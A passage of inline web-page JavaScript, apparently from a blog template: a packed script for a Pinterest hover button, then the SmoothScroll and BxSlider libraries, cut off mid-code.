78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var 